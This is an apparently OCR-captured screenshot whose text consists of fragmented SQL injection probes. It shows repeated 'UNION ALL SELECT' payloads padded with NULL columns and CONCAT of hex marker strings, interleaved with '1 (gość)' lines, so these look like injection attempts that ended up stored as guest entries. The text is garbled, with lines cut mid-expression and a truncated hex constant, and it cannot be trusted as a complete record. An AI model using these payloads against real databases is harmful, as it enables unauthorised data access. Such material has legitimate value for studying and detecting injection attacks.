
(1),0x706a78656b557e),NULL -- -
1 (gość)
-9125912 UNION ALL SELECT
NULL,NULL,NULL,NULL,CONCAT(0x7e556378687079,
(1),0x706a78656b557e),NULL,NULL,NULL,NULL,NULL -- -
1 (gość)
-9125912 UNION ALL SELECT
NULL,CONCAT(0x7e556378687079,
(1),0x706a78656b557e),NULL,NULL,NULL,NULL,NULL -- -
1 (gość)
-9125912 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7e5
(1),0x706a78656b557e),NULL,NULL -- -
1 (gość)
-9125912 UNION ALL SELECT